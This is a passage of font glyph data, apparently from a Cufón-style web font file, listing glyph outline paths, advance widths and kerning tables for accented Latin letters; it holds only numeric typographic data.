1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"106,0r-52,0r19,-99r-47,-144r55,0r26,106r61,-106r62,0r-105,143xm116,-301r40,0r28,45r-36,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":205},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm84,-248r26,0v0,11,4,20,17,20v14,0,20,-10,23,-20r27,0v-5,28,-22,46,-53,46v-33,0,-43,-20,-40,-46","w":199},{"d":"87,4r-32,0r175,-242r32,0xm40,-199r-4,-26v24,-20,99,-18,98,19v0,18,-16,30,-35,35v14,3,28,14,28,31v0,47,-83,57,-116,34r12,-27v12,12,61,18,61,-7v1,-13,-17,-19,-37,-18r5,-24v17,1,38,-3,38,-16v0,-20,-40,-10,-50,-1xm253,0r-39,0r6,-32r-70,0r4,-23r77,-87r49,0r-16,83r19,0r-5,27r-19,0xm225,-59v2,-18,10,-38,11,-53v-12,19,-32,36,-42,53r31,0","w":297},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-49,0,-71,60,-72,104v0,34,16,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm117,-293r91,0r-6,29r-91,0","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"56,0r-51,0r33,-176r52,0xm34,-199v-13,0,-24,-9,-24,-24v0,-16,13,-27,28,-27v14,0,23,11,23,24v0,17,-12,27,-27,27xm108,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"53,-238v58,-12,155,-13,155,55v0,37,-26,58,-55,70v31,7,23,91,32,113r-53,0v-2,-6,-5,-27,-7,-57v-3,-37,-17,-40,-49,-39r-18,96r-51,0xm97,-202r-13,67v38,3,70,-9,70,-40v0,-27,-33,-33,-57,-27","w":209,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":3,"W":3,"\u0174":3,"X":-1,"Y":8,"\u00dd":8,"\u0178":8,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2019":-1,"\u201d":-1}},{"d":"113,-69v-6,-36,-91,-47,-83,-98v-8,-70,101,-95,153,-67r-16,43v-15,-14,-82,-17,-82,15v0,14,14,23,35,34v30,16,48,35,48,64v0,82,-116,99,-168,65r17,-43v23,16,93,28,96,-13xm141,-256r-39,0r-29,-45r37,0v5,7,8,17,15,23r21,-23r40,0","w":183,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"J":-2,"\u0134":-2,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"X":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":3,"\u2018":3,"\u201c":3,"\u2019":10,"\u201d":10}},{"d":"206,-177v-3,68,-61,97,-132,90r-16,87r-51,0r45,-238v63,-14,157,-10,154,61xm96,-202r-14,72v35,9,72,-11,72,-42v0,-31,-32,-33,-58,-30","k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"A":21,"\u00c6":21,"\u00c1":21,"\u00c2":21,"\u00c4":21,"\u00c0":21,"\u00c5":21,"\u00c3":21,"\u0102":21,"\u0100":21,"\u0104":21,"J":27,"\u0134":27,"X":12,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,"B":-2,"D":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"P":-2,"R":-2,"\u0141":-2,"\u00d0":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0110":-2,"\u014a":-2,"\u0126":-2,"\u0132":-2,"\u010e":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u0118":-2,"\u0124":-2,"\u012c":-2,"\u0130":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"g":7,"\u011f":7,"\u011d":7,"\u0123":7,"\u0121":7,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-7,"\u0167":-7,"\u0165":-7,"\u0163":-7,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,":":4,";":4,"\u00ab":2,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":5,"]":5,"}":5,"\u2019":-3,"\u201d":-3,",":30,".":30,"\u2026":30,"\u00b5":1}},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm143,-226v2,33,-52,36,-52,3v0,-17,12,-28,27,-28v15,0,25,11,25,25","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"31,-63r36,0r0,126r-36,0r0,-126xm31,-243r36,0r0,126r-36,0r0,-126","w":86},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm74,-238r89,0r-5,28r-89,0","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"53,-238v58,-12,155,-13,155,55v0,37,-26,58,-55,70v31,7,23,91,32,113r-53,0v-2,-6,-5,-27,-7,-57v-3,-37,-17,-40,-49,-39r-18,96r-51,0xm97,-202r-13,67v38,3,70,-9,70,-40v0,-27,-33,-33,-57,-27xm145,-256r-39,0r-29,-45r37,0v5,7,8,17,15,23r21,-23r40,0","w":209,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":3,"W":3,"\u0174":3,"X":-1,"Y":8,"\u00dd":8,"\u0178":8,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2019":-1,"\u201d":-1}},{"d":"134,-45r1,39v-50,24,-125,4,-125,-62v0,-74,72,-130,151,-106r-13,40v-42,-19,-83,19,-83,60v0,40,44,41,69,29","w":156,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"f":-3,"\u00df":-3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"\u00bb":-3,"\u00ab":1,"\u2018":-3,"\u201c":-3,"\u2019":-3,"\u201d":-3,",":3,".":3,"\u2026":3}},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0xm155,-283v2,32,-50,37,-50,4v0,-16,12,-27,27,-27v14,0,23,10,23,23","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"199,-117r-184,0r0,-33r184,0r0,33xm199,-42r-184,0r0,-34r184,0r0,34","w":214},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm81,-248r27,0v0,11,4,20,17,20v14,0,20,-10,23,-20r27,0v-4,28,-22,46,-53,46v-33,0,-44,-20,-41,-46","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"195,-176r-31,176r-17,0v-11,14,-23,42,2,45v6,0,13,-3,17,-4r4,26v-23,18,-76,16,-74,-21v1,-30,28,-41,25,-75v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138r51,0","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"143,-63r-70,0r-28,63r-55,0r118,-243r67,0r28,243r-55,0xm89,-103r52,0r-9,-99xm131,-301r39,0r29,45r-37,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-49,0,-71,60,-72,104v0,34,16,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm112,-303r29,0v0,9,5,17,19,17v15,0,22,-7,24,-17r29,0v-4,24,-21,43,-56,43v-35,0,-48,-19,-45,-43","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3